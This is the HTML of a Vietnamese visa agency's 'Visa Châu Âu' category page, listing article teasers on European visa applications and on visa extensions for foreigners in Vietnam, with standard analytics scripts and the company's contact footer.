						<ul id="menu-menuchinh" class=""><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://visathienha.com">Trang Chủ</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-513"><a href="https://visathienha.com/ve-chung-toi/">Về chúng tôi</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor menu-item-has-children menu-item-511"><a href="https://visathienha.com/">Dịch vụ cho người Việt Nam</a>
<ul class="sub-menu">
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3326"><a href="https://visathienha.com/lam-ho-chieu-tai-tphcm/">Từ A đến Z thông tin làm hộ chiếu tại TP.HCM</a>
	<ul class="sub-menu">
		<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-504"><a href="https://visathienha.com/dich-vu-lam-ho-chieu-nhanh-tai-tphcm/">Dịch Vụ Làm Hộ Chiếu Nhanh Tại TPHCM</a></li>
	</ul>
</li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-87"><a href="https://visathienha.com/dich-vu-visa/">Visa đi Các Nước</a>
	<ul class="sub-menu">
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://visathienha.com/visa-chau-a/">Visa Châu Á</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-97"><a href="https://visathienha.com/visa-chau-au/" aria-current="page">Visa Châu Âu</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://visathienha.com/visa-chau-my/">Visa Châu Mỹ</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://visathienha.com/visa-chau-uc/">Visa Châu Úc</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-507"><a href="https://visathienha.com/dich-vu-cho-nguoi-nuoc-ngoai/">Dịch vụ cho người Nước Ngoài</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://visathienha.com/the-tam-tru/">Thẻ Tạm Trú</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://visathienha.com/thu-tuc-gia-han-visa-cho-nguoi-nuoc-ngoai/">Gia hạn Visa cho người nước ngoài</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://visathienha.com/dich-vu-lam-visa-nhap-canh-viet-nam/">Visa nhập cảnh Việt Nam cho người nước ngoài</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-509"><a href="https://visathienha.com/">Giấy Phép Lao Động</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-523"><a href="https://visathienha.com/">Giấy Phép Lái Xe</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-524"><a href="https://visathienha.com/">Visa Đi Các Nước</a></li>
</ul>
</li>
<li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Dịch Vụ Khác</a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://visathienha.com/e-visa-cac-nuoc/">Visa Điện Tử</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://visathienha.com/dich-vu-chung-minh-tai-chinh/">Dịch Vụ Chứng Minh Tài Chính Uy Tín Tại TPHCM</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://visathienha.com/ve-may-bay/">Vé Máy Bay</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="#">Bảo Hiểm Du Lịch</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-955"><a href="#">Dịch Thuật</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://visathienha.com/lien-he/">Liên Hệ</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.header classic -->
	

<div id="site-identity" style="display:none">
										 <p><a href="https://visathienha.com" title="">Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM</a></p>									   
										<p class="site-description"></p>
									</div><!-- #site-identity -->							

	<div class="duongdan " ><div class="container"><div class="row">
	
	<div class="col-md-12"><p id="breadcrumbs" class="breadcrumbs"><span>
	<strong class="breadcrumb_last"><a href="https://visathienha.com">Trang chủ / </a> <span class="current"> Visa Châu Âu	</span></strong>
		
		</span></p></div></div></div></div>
<div class="wrapper">
   <div class="container">
      <div id="content" class="site-content">
           <div class="row">
			   <div class="col-md-12">
			   		<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
							
				<h1 class="page-title"> Visa Châu Âu		</h1>
							<p></p>
														<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/cach-gia-han-visa-my-online/">
           <img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online.png" class="img-responsive wp-post-image" alt="Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện" decoding="async" fetchpriority="high" srcset="https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online.png 1000w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-600x400.png 600w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-300x200.png 300w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-768x512.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện 1">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/cach-gia-han-visa-my-online/" rel="bookmark">Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Cách gia hạn visa Mỹ online qua đường bưu điện là một phương pháp đơn giản, tiết kiệm thời gian... </p>
		<p><a href="https://visathienha.com/cach-gia-han-visa-my-online/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/quy-dinh-gia-han-visa-cho-nguoi-nuoc-ngoai/">
           <img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-nuoc-ngoai.jpg" class="img-responsive wp-post-image" alt="Quy Định Gia Hạn Visa Cho Người Nước Ngoài Mới Nhất" decoding="async" srcset="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-nuoc-ngoai.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-nuoc-ngoai-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-nuoc-ngoai-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-nuoc-ngoai-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Quy Định Gia Hạn Visa Cho Người Nước Ngoài Mới Nhất 2">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/quy-dinh-gia-han-visa-cho-nguoi-nuoc-ngoai/" rel="bookmark">Quy Định Gia Hạn Visa Cho Người Nước Ngoài Mới Nhất</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Visa là một loại giấy phép quá cảnh có thời hạn và người nước ngoài phải rời khỏi đất nước... </p>
		<p><a href="https://visathienha.com/quy-dinh-gia-han-visa-cho-nguoi-nuoc-ngoai/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/gia-han-visa-cho-nguoi-bi-tai-viet-nam/">
           <img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-bi-tai-viet-nam.jpg" class="img-responsive wp-post-image" alt="Thủ Tục Gia Hạn Visa Cho Người Bỉ Tại Việt Nam" decoding="async" srcset="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-bi-tai-viet-nam.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-bi-tai-viet-nam-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-bi-tai-viet-nam-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-bi-tai-viet-nam-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Thủ Tục Gia Hạn Visa Cho Người Bỉ Tại Việt Nam 3">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/gia-han-visa-cho-nguoi-bi-tai-viet-nam/" rel="bookmark">Thủ Tục Gia Hạn Visa Cho Người Bỉ Tại Việt Nam</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Việc gia hạn visa cho người Bỉ tại Việt Nam có thể gặp một số khó khăn nhất định, đặc... </p>
		<p><a href="https://visathienha.com/gia-han-visa-cho-nguoi-bi-tai-viet-nam/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/gia-han-visa-cho-nguoi-duc-tai-viet-nam/">
           <img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-duc-tai-viet-nam.jpg" class="img-responsive wp-post-image" alt="Thủ Tục Gia Hạn Visa Cho Người Đức Tại Việt Nam" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-duc-tai-viet-nam.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-duc-tai-viet-nam-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-duc-tai-viet-nam-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-duc-tai-viet-nam-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Thủ Tục Gia Hạn Visa Cho Người Đức Tại Việt Nam 4">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/gia-han-visa-cho-nguoi-duc-tai-viet-nam/" rel="bookmark">Thủ Tục Gia Hạn Visa Cho Người Đức Tại Việt Nam</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Việc gia hạn visa cho người Đức tại Việt Nam có nhiều mục đích khác nhau, từ việc lưu trú... </p>
		<p><a href="https://visathienha.com/gia-han-visa-cho-nguoi-duc-tai-viet-nam/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/gia-han-visa-cho-nguoi-phap-tai-viet-nam/">
           <img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-phap-tai-viet-nam.jpg" class="img-responsive wp-post-image" alt="Quy Trình Gia Hạn Visa Cho Người Pháp Tại Việt Nam" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-phap-tai-viet-nam.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-phap-tai-viet-nam-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-phap-tai-viet-nam-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/02/gia-han-visa-cho-nguoi-phap-tai-viet-nam-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Quy Trình Gia Hạn Visa Cho Người Pháp Tại Việt Nam 5">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/gia-han-visa-cho-nguoi-phap-tai-viet-nam/" rel="bookmark">Quy Trình Gia Hạn Visa Cho Người Pháp Tại Việt Nam</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Gia hạn visa cho người Pháp tại Việt Nam là quy trình quan trọng để họ tiếp tục lưu trú... </p>
		<p><a href="https://visathienha.com/gia-han-visa-cho-nguoi-phap-tai-viet-nam/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/xin-visa-di-thuy-dien/">
           <img width="800" height="533" src="https://visathienha.com/wp-content/uploads/2019/03/visa-di-thuy-dien-tai-tphcm.jpg" class="img-responsive wp-post-image" alt="Dịch vụ xin visa đi Thụy Điển tại TP.HCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2019/03/visa-di-thuy-dien-tai-tphcm.jpg 800w, https://visathienha.com/wp-content/uploads/2019/03/visa-di-thuy-dien-tai-tphcm-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2019/03/visa-di-thuy-dien-tai-tphcm-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2019/03/visa-di-thuy-dien-tai-tphcm-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Dịch vụ xin visa đi Thụy Điển tại TP.HCM 6">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/xin-visa-di-thuy-dien/" rel="bookmark">Dịch vụ xin visa đi Thụy Điển tại TP.HCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Thụy Điển là quốc gia Bắc Âu ở bán đảo Scandinavia, nơi đây có nhiều người Việt sinh sống, việc xin visa... </p>
		<p><a href="https://visathienha.com/xin-visa-di-thuy-dien/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/xin-visa-di-dan-mach/">
           <img width="800" height="533" src="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-dan-mach-tai-tphcm.jpg" class="img-responsive wp-post-image" alt="Dịch vụ xin visa đi Đan Mạch uy tín tại TP.HCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-dan-mach-tai-tphcm.jpg 800w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-dan-mach-tai-tphcm-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-dan-mach-tai-tphcm-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-dan-mach-tai-tphcm-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Dịch vụ xin visa đi Đan Mạch uy tín tại TP.HCM 7">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/xin-visa-di-dan-mach/" rel="bookmark">Dịch vụ xin visa đi Đan Mạch uy tín tại TP.HCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Thủ tục làm visa đi Đan Mạch mục đích Thăm thân ngắn hạn (lưu trú tối đa 90 ngày): Giấy... </p>
		<p><a href="https://visathienha.com/xin-visa-di-dan-mach/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/xin-visa-di-nauy/">
           <img width="800" height="533" src="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-nauy-tai-tphcm.jpg" class="img-responsive wp-post-image" alt="Dịch vụ xin visa đi Nauy tại TP.HCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-nauy-tai-tphcm.jpg 800w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-nauy-tai-tphcm-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-nauy-tai-tphcm-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-nauy-tai-tphcm-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Dịch vụ xin visa đi Nauy tại TP.HCM 8">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/xin-visa-di-nauy/" rel="bookmark">Dịch vụ xin visa đi Nauy tại TP.HCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p> Xin visa Nauy có khó không? Đến với Visa Thiên Hà bạn sẽ được tư vấn hồ sơ một cách... </p>
		<p><a href="https://visathienha.com/xin-visa-di-nauy/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/dich-vu-xin-visa-di-phan-lan-tai-tp-hcm/">
           <img width="800" height="533" src="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-phan-lan-tai-tphcm.jpg" class="img-responsive wp-post-image" alt="Dịch vụ xin visa đi Phần Lan tại TP.HCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-phan-lan-tai-tphcm.jpg 800w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-phan-lan-tai-tphcm-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-phan-lan-tai-tphcm-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-phan-lan-tai-tphcm-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Dịch vụ xin visa đi Phần Lan tại TP.HCM 9">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/dich-vu-xin-visa-di-phan-lan-tai-tp-hcm/" rel="bookmark">Dịch vụ xin visa đi Phần Lan tại TP.HCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Thủ tục làm visa đi Phần Lan mục đích Thăm thân ngắn hạn (lưu trú tối đa 90 ngày): Giấy... </p>
		<p><a href="https://visathienha.com/dich-vu-xin-visa-di-phan-lan-tai-tp-hcm/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/dich-vu-xin-visa-di-thuy-si-tai-tp-hcm/">
           <img width="800" height="533" src="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-thuy-si-tai-tphcm.jpg" class="img-responsive wp-post-image" alt="Dịch vụ xin visa đi Thụy Sĩ tại TP.HCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-thuy-si-tai-tphcm.jpg 800w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-thuy-si-tai-tphcm-600x400.jpg 600w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-thuy-si-tai-tphcm-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2019/03/dich-vu-xin-visa-di-thuy-si-tai-tphcm-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Dịch vụ xin visa đi Thụy Sĩ tại TP.HCM 10">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/dich-vu-xin-visa-di-thuy-si-tai-tp-hcm/" rel="bookmark">Dịch vụ xin visa đi Thụy Sĩ tại TP.HCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Xin visa Thụy Sĩ có khó không? Visa Thiên Hà xin trả lời với bạn là xin visa đi Thuỵ Sĩ... </p>
		<p><a href="https://visathienha.com/dich-vu-xin-visa-di-thuy-si-tai-tp-hcm/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/dich-vu-lam-visa-di-y-tai-tphcm/">
           <img width="600" height="400" src="https://visathienha.com/wp-content/uploads/2018/10/dich-vu-lam-visa-di-y.jpg" class="img-responsive wp-post-image" alt="Dịch vụ làm visa đi Ý tại TPHCM" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2018/10/dich-vu-lam-visa-di-y.jpg 600w, https://visathienha.com/wp-content/uploads/2018/10/dich-vu-lam-visa-di-y-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="Dịch vụ làm visa đi Ý tại TPHCM 11">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/dich-vu-lam-visa-di-y-tai-tphcm/" rel="bookmark">Dịch vụ làm visa đi Ý tại TPHCM</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Xin visa đi Ý có khó không? Thủ tục làm visa đi Ý du lịch: Giấy tờ nhân thân: - 02... </p>
		<p><a href="https://visathienha.com/dich-vu-lam-visa-di-y-tai-tphcm/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
															<div class="">
<article  class=" col-md-4">
	<a title="website" href="https://visathienha.com/visa-di-bi/">
           <img width="600" height="400" src="https://visathienha.com/wp-content/uploads/2018/10/dich-vu-xinv-visa-bi.jpg" class="img-responsive wp-post-image" alt="Dịch vụ làm visa đi Bỉ" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2018/10/dich-vu-xinv-visa-bi.jpg 600w, https://visathienha.com/wp-content/uploads/2018/10/dich-vu-xinv-visa-bi-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="Dịch vụ làm visa đi Bỉ 12">  </a>
	<header class="entry-header">
		<h2 class="entry-title"><a class="entry-link" href="https://visathienha.com/visa-di-bi/" rel="bookmark">Dịch vụ làm visa đi Bỉ</a></h2>	<!-- .entry-meta -->
			</header><!-- .entry-header -->
 
	<div class="entry-content">
    
		<p>Thủ tục xin visa đi du lịch BỈ Giấy tờ cá nhân: - 02 hình 3.5×4.5cm nền trắng, mới chụp... </p>
		<p><a href="https://visathienha.com/visa-di-bi/" class="more-link">Xem Thêm <span class="screen-reader-text"></span> <span>→</span></a>
			</p>
		
       		  
	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
			</footer> .entry-footer -->
</article><!-- #post-## -->
</div>
						
								<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Trang 1 trên 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://visathienha.com/visa-chau-au/page/2/">2</a><a class="nextpostslink" rel="next" aria-label="Trang sau" href="https://visathienha.com/visa-chau-au/page/2/">&raquo;</a>
</div>	
						</main>
				   </div>
				 
				   </div>
			   
		  </div>
	   </div>
	</div>
</div>



 <div class="footer">
	 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127381722-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127381722-1');
</script>
<!-- Global site tag (gtag.js) - AdWords: 784004943 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784004943"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784004943');
</script>

        <!-- Footer -->
        <div class="container">
            <div class="row">
                <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                        <h3><span style="color: #ffffff;">LIÊN HỆ</span></h3>
<p><strong>CÔNG TY TNHH THƯƠNG MAI DỊCH VỤ DU LỊCH VISA THIÊN HÀ</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></i> 134/1 Cách mạng tháng Tám, Phường 10, Quận 3, TPHCM (Tòa nhà Liên Hoa)</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> 0918 339 359</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i> visathienha247@gmail.com</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?id=d2a2f4a0-0530-49a5-8325-597732190495"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=d2a2f4a0-0530-49a5-8325-597732190495" alt="DMCA.com Protection Status" /></a> </p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Giấy chứng nhận ĐKKD số 0315 320 500</p>                    </div>
                </div>
                
                <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                        <h2 class="widget-title">FANPAGE</h2>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvisathienha%2F&amp;tabs=timeline&amp;width=300&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="300" height="250" frameborder="0" scrolling="no"></iframe></p>                    </div>
                </div>
               <div class="col-xl-4 col-lg-4 col-md-6 col-sm-3 col-12">
                    <div class="widget-footer">
                       <p>Xin lưu ý đây không phải là trang web của đại sứ quán, hay lãnh sự quán. Đây là trang web hỗ trợ các dịch vụ về du lịch của công ty Thiên Hà.</p>
<p>Chúng tôi là đơn vị cung cấp các dịch vụ tư vấn thông tin hữu ích để làm tăng tỷ lệ thành công. Bạn có thể lựa chọn nộp hồ sơ trực tiếp tại Đại Sứ Quán hoặc thông qua chúng tôi.<br /><strong>Chính sách:</strong></p>
<ul>
<li><a href="https://visathienha.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://visathienha.com/thanh-toan/">Thanh toán</a></li>
<li><a href="https://visathienha.com/huong-dan-su-dung-dich-vu/">Hướng dẫn sử dụng dịch vụ</a></li>
<li><a href="https://visathienha.com/van-chuyen-va-giao-nhan/">Vận chuyển và giao nhận</a></li>
</ul>                    </div>
                </div>
               
            </div>
        </div>
    </div>
    <!-- /.footer -->
    <div class="tiny-footer">
        <!-- tiny footer -->
        <div class="container">
            <div class="row">
                <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                    <p>Copyright © 2025 <a href="https://visathienha.com/">Visa Thiên Hà</a>. All Rights Reserved.</p>
                </div>
            </div>
        </div>
    </div>
    <!-- /.tiny footer -->
     <!-- Search Modal -->
    <div class="searchModal">
        <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
            <div class="modal-dialog modal-lg" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <form action="https://visathienha.com/">
                            <div class="input-group">
